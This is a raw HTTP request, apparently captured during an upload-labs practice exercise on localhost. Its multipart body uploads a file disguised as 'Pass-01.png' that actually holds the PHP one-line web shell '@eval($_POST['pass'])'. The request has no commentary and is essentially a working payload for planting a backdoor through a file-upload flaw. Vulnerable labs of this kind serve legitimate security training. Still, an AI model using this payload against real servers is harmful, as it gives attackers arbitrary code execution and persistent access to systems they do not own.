 POST /upload-labs-master/Pass-01/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------79611068632881202162068013484
Content-Length: 377
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-01/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
-----------------------------79611068632881202162068013484
Content-Disposition: form-data; name="upload_file"; filename="Pass-01.png"
Content-Type: image/png
<?php
@eval($_POST['pass']);
?>
-----------------------------79611068632881202162068013484
Content-Disposition: form-data; name="submit"
上传
-----------------------------79611068632881202162068013484--